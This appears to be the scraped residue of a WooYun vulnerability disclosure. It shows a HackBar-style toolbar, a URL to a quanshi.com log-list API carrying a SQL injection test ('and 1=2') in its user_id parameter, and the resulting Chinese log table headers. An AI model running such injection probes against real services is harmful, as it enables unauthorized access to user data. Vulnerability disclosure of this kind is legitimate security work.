 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://oncloud2.quanshi.com/uccserver/uccapi/common/loglist?page=1&count=20&user_id=1267616 and 1=2&user_account=&description=&device_type=0
Split URL
Execute
Enable Post data Enable Referrer
日志信息总计：2623条 下一页 尾页
查找用户id: 查找用户账号: 查找日志: 查找设备: -- 查找信息
序列号 用户id 用户账号 日志信息 使用的设备 bug版本号 上传日期 操作
www.wooyun.org